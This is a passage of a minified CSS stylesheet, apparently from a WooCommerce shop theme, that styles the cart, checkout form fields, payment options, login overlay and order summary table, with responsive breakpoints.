!important;margin-bottom:20px}.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.actions .coupon input.input-text{width:calc(100% - 117px);margin-right:15px}}@media only screen and (max-width: 999px){.woocommerce-cart .cart-wrap>.cart{width:100%;min-height:0;padding:50px 5% 40px 5%}.woocommerce-cart .cart-wrap .cart-collaterals{width:100%;position:static;background:none;box-shadow:none;padding:0 5% 50px 5%}}@media only screen and (max-width: 768px){.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td{border-bottom:0 !important;padding:7px 15px}.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.product-name,.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.product-price,.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.product-quantity,.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.product-subtotal{width:100%}.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td:before{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;text-transform:uppercase;font-weight:normal;text-align:center;color:#54565B}.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td:last-child{border-bottom:25px solid #F5F4F2 !important}}@media only screen and (max-width: 599px){.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.actions .coupon{width:100%;float:none !important}}.woocommerce-checkout .woocommerce{background:#F5F4F2;position:relative}.woocommerce-checkout .woocommerce>.woocommerce-message,.woocommerce-checkout .woocommerce>.woocommerce-error,.woocommerce-checkout .woocommerce>.woocommerce-info{margin:0 auto}.woocommerce-checkout .woocommerce>#wcms_message p{margin:0 auto}.woocommerce-checkout .select2-dropdown{background:#E3E1DC;border:0;border-radius:0}.woocommerce-checkout .select2-dropdown .select2-results__option{outline:0 !important}.woocommerce-checkout .select2-dropdown .select2-results__option--highlighted[data-selected]{background:#95989A}.woocommerce-checkout .returning-customer-overlay{display:none;width:100%;max-width:1920px;height:100vh;position:fixed;top:0;z-index:20;right:calc((100% - 1920px)/2);background:rgba(84,86,91,0.6)}@media only screen and (max-width: 1919px){.woocommerce-checkout .returning-customer-overlay{right:0}}.woocommerce-checkout .returning-customer-overlay .notification{width:800px;margin:0 auto;background:#fff}.woocommerce-checkout .returning-customer-overlay .notification .notification-header{padding-left:25px}.woocommerce-checkout .returning-customer-overlay .notification .notification-header:after{content:'';display:table;clear:both}.woocommerce-checkout .returning-customer-overlay .notification .notification-header .notification-close{display:block;float:right;width:50px;height:50px;background:#F5F4F2 url("../svg/close.svg") center no-repeat;background-size:20px 20px;cursor:pointer}.woocommerce-checkout .returning-customer-overlay .notification .notification-body{padding:25px 100px 70px 100px;text-align:center}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login{width:100%;margin:0;padding:0;border:0;border-radius:0;text-align:center}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login>p:first-child{margin-bottom:30px}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login label{color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:14px;text-transform:uppercase;text-align:left}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login input[type="text"],.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:40px;padding:0 15px;margin:0;background:#E3E1DC;border:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;font-weight:bold}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .woocommerce-form__label-for-checkbox{display:block;text-align:center;margin-bottom:15px}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"]{display:none}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .woocommerce-form__label-for-checkbox span{font-size:16px}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .woocommerce-form__label-for-checkbox span:before{content:'';display:inline-block;vertical-align:middle;width:15px;height:15px;border:1px solid #56C2B5;margin-right:10px}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"]:checked+span:before{background:#56C2B5;border:1px solid #56C2B5}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .form-row{width:480px;margin:0 auto 30px auto;float:none;padding:0}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .form-row.form-row-last{margin-bottom:15px}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .form-row.login-submit-wrap{margin-bottom:15px}@media only screen and (max-width: 899px){.woocommerce-checkout .returning-customer-overlay .notification{width:90%}.woocommerce-checkout .returning-customer-overlay .notification .notification-body{padding:25px 10% 70px 10%}.woocommerce-checkout .returning-customer-overlay .notification .notification-body .woocommerce-form-login .form-row{width:100%}}@media only screen and (max-width: 449px){.woocommerce-checkout .returning-customer-overlay .notification .notification-body .find-a-retailer-form{width:100%}}.woocommerce-checkout .checkout-wrap{position:relative}.woocommerce-checkout .checkout-wrap .checkout-fields{width:calc(100% - 720px);padding:70px 100px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .returning-customer{margin-bottom:30px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .returning-customer span{color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;letter-spacing:0.042em}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .billing-fields{width:100%;float:none}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .shipping-fields{width:100%;float:none}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .form-row{padding:0;margin-bottom:25px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .form-row#billing_address_1_field{margin-bottom:5px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details label{display:block;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;text-transform:uppercase}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"],.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"],.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"],.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"],.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:40px;background:#E3E1DC;padding:0 15px;border:0;outline:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;font-weight:bold}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"] .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"] .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"] .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"] .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"] .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"] .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"] .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"] .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single .select2-chosen,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice .select2-selection__rendered,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice .select2-chosen{line-height:40px;padding:0}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"] .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"] .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"] .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"] .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"] .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"] .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"] .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"] .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single .select2-arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice .select2-selection__arrow,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice .select2-arrow{height:40px;top:0;right:0;background:none;border:0}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"] .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="text"] .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"] .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="tel"] .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"] .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="email"] .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"] .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details input[type="password"] .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container--default .select2-selection--single .select2-arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice .select2-selection__arrow b,.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .select2-container .select2-choice .select2-arrow b{background-position:0 7px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details select{background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details textarea{height:100px;padding:15px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields{margin-bottom:10px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields .form-row{margin-bottom:0}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields .form-row>label input[type="checkbox"]{display:none}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields .form-row>label span:not(.optional):before{content:'';display:inline-block;vertical-align:middle;width:20px;height:20px;border:2px solid #56C2B5;margin-right:15px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields .form-row>label input[type="checkbox"]:checked+span:before{border:2px solid #56C2B5;background:#56C2B5}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields .create-account .form-row{margin-bottom:25px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-account-fields .create-account .woocommerce-password-strength{font-family:"Muli",Helvetica,Arial,sans-serif;font-size:10px;font-weight:normal;text-align:left;text-transform:uppercase;padding:10px 15px;color:#54565B}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details #ship-to-different-address{margin-bottom:0}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details #ship-to-different-address>label input[type="checkbox"]{display:none}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details #ship-to-different-address>label span:before{content:'';display:inline-block;vertical-align:middle;width:20px;height:20px;border:2px solid #56C2B5;margin-right:15px}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details #ship-to-different-address>label input[type="checkbox"]:checked+span:before{border:2px solid #56C2B5;background:#56C2B5}.woocommerce-checkout .checkout-wrap .checkout-fields .customer-details .woocommerce-additional-fields{margin-top:25px}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap{margin-top:80px}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap table.shipping-options{width:100%}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap table.shipping-options th{display:none}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap ul#shipping_method li{font-family:"Muli",Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:20px}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap ul#shipping_method li input[type="radio"]{display:none}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap ul#shipping_method li label{color:#54565B;font-weight:bold}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap ul#shipping_method li label span{font-family:"Muli",Helvetica,Arial,sans-serif;font-weight:normal}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap ul#shipping_method li label:before{content:'';display:inline-block;vertical-align:middle;width:20px;height:20px;border:2px solid #56C2B5;margin-right:15px}.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap ul#shipping_method li input[type="radio"]:checked+label:before{border:2px solid #56C2B5;background:#56C2B5}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment{background:none !important;margin-top:80px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods{padding:0;border-bottom:0}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method input[type="radio"]{display:none}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method>label{font-family:"Muli",Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:20px;color:#54565B;font-weight:bold}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method>label:before{content:'';display:inline-block;vertical-align:middle;width:20px;height:20px;border:2px solid #56C2B5;margin-right:15px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method>label .amount{font-family:"Muli",Helvetica,Arial,sans-serif;font-weight:normal}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method input[type="radio"]:checked+label:before{border:2px solid #56C2B5;background:#56C2B5}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:40px;background:#fff;border:0;border-radius:0;outline:0;padding:0 15px;margin:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method div.payment_box{background:#E3E1DC}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method div.payment_box>p{font-weight:bolder}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method div.payment_box .form-row{padding:0}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method div.payment_box .wc-saved-payment-methods{margin-top:25px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method div.payment_box .wc-saved-payment-methods label{font-family:"Muli",Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:18px;color:#54565B}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .payment_methods .wc_payment_method div.payment_box .wc-saved-payment-methods label:before{content:'';display:inline-block;vertical-align:middle;width:18px;height:18px;border:2px solid #56C2B5;margin-right:15px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .subscribe-wrap{margin-top:80px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .subscribe-wrap .subscribe input[type="checkbox"]{display:none}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .subscribe-wrap .subscribe label{display:block;position:relative;padding-left:35px;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:20px;line-height:1.3em;color:#54565B}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .subscribe-wrap .subscribe label:before{content:'';position:absolute;top:3px;left:0;width:20px;height:20px;border:2px solid #56C2B5;margin-right:15px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .subscribe-wrap .subscribe input[type="checkbox"]:checked+label:before{border:2px solid #56C2B5;background:#56C2B5}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order{padding:0}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{margin-top:80px;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.3em;color:#54565B}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a{font-family:"Muli",Helvetica,Arial,sans-serif;color:#54565B;text-decoration:none}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap{margin-top:35px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap #place_order{float:none}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span:last-child{margin-left:15px}.woocommerce-checkout .checkout-wrap .order-summary{width:720px;height:100%;position:absolute;top:0;right:0;background:#fff;box-shadow:0px 3px 6px rgba(84,86,91,0.24);padding:70px 40px;overflow:auto}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order{padding-bottom:70px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table{border:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table thead th{background:#F05786;padding:15px;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;text-transform:uppercase;font-weight:bold;text-align:center}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table thead th:first-child{text-align:left}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table thead th:last-child{text-align:right}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item:first-child td{border-top:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td{padding:20px 15px;text-align:center;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;border-top:2px solid #54565B}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-image{width:15%;padding:20px 0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-image img{display:inline-block;max-width:100px;max-height:100px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.04em;text-align:left;color:#54565B}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name dl.variation{margin-top:15px;font-size:14px;font-family:"Muli",Helvetica,Arial,sans-serif;letter-spacing:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name dl.variation dt{padding-bottom:5px;font-weight:bold}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name dl.variation dt:last-of-type{padding-bottom:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name dl.variation dd{padding-bottom:5px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name dl.variation dd:last-of-type{padding-bottom:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-quantity{color:#56C2B5;font-size:24px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.cart_item td.product-total{text-align:right;color:#56C2B5;font-size:30px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.coupon td{font-size:0;border-top:2px solid #54565B}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.coupon td .label{display:inline-block;vertical-align:middle;width:50%;padding:25px 0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;text-transform:uppercase;color:#54565B}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.coupon td .label:before{content:'';width:0;height:60px;display:inline-block;vertical-align:middle}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.coupon td .woocommerce-form-coupon{display:inline-block;vertical-align:middle;width:50%;padding:25px 0;margin:0;border:0;border-radius:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.coupon td .woocommerce-form-coupon input[type="text"]{display:inline-block;vertical-align:middle;width:calc(100% - 121px);height:61px;background:#F5F4F2;border:0;border-radius:0;padding:0 15px;margin-right:10px;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;font-weight:normal}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tbody tr.coupon td .woocommerce-form-coupon .btn{vertical-align:middle;min-width:0;margin-left:0;padding:20px 25px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot td{border:0;padding:15px 20px 0 20px;text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal;color:#54565B}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot td{text-align:right;color:#56C2B5}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr:nth-last-child(2) th,.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr:nth-last-child(2) td{padding:15px 20px 25px 20px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td{border-top:2px solid #54565B;padding:25px 20px 0 20px;font-weight:normal}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.order-total th,.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.order-total td{border-top:2px solid #54565B;padding:25px 20px 0 20px;text-align:left;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px;text-transform:uppercase;font-weight:normal}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.order-total td{text-align:right}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping td:first-child{color:#54565B;text-align:left}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses{margin-top:25px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses .ship_address{width:100%;float:none;margin:0;margin-bottom:15px;border-radius:0;font-size:18px;font-family:"Muli",Helvetica,Arial,sans-serif;text-transform:none;color:#54565B;text-align:left;font-weight:normal}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses .ship_address select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:40px;background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px;padding:0 15px;border:0;outline:0;border-radius:0;margin-top:15px;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px;font-weight:normal}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses .ship_address address{margin-top:15px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses .ship_address .modify-address-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;min-width:245px;border:0;background:none;outline:0;border-radius:0;padding:0;margin:15px 0 0 0;cursor:pointer;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;font-weight:normal !important;line-height:1em;color:#56C2B5;text-decoration:none;text-transform:uppercase;text-align:center;letter-spacing:0.1em}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses .ship_address .modify-address-button:after{content:'';display:inline-block;vertical-align:bottom;width:42px;height:1em;margin-left:20px;transition:margin-left .3s;background:url("../svg/btn-arrow-teal.svg") center no-repeat;background-size:contain}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.multi_shipping #shipping_addresses .ship_address .modify-address-button:hover:after{margin-left:30px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.order-total th{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order-table tfoot tr.order-total td{font-size:28px}@media only screen and (max-width: 1599px){.woocommerce-checkout .checkout-wrap .checkout-fields{width:55%;padding:70px 5%}.woocommerce-checkout .checkout-wrap .order-summary{width:45%}}@media only screen and (max-width: 1449px){.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.coupon td .label{width:100%;display:block;padding-bottom:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.coupon td .label:before{display:none}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.coupon td .woocommerce-form-coupon{width:100%;display:block;padding-top:15px}}@media only screen and (max-width: 1159px){.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.cart_item td.product-image{width:0;padding:0;overflow:hidden;min-width:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.cart_item td.product-image img{display:none}}@media only screen and (max-width: 999px){.woocommerce-checkout .checkout-wrap .checkout-fields{width:100%}.woocommerce-checkout .checkout-wrap .order-summary{width:100%;position:static;padding:70px 5%}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.cart_item td.product-image{width:100px;padding:20px 15px}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.cart_item td.product-image img{display:inline}}@media only screen and (max-width: 768px){.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap{font-size:0}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span{display:inline-block;vertical-align:middle;width:47.5%}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span .btn{width:100%;margin-bottom:0 !important}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span:last-child{margin-left:5%}}@media only screen and (max-width: 599px){.woocommerce-checkout .checkout-wrap .checkout-fields .shipping-options-wrap{margin-top:20px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment{margin-top:45px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment 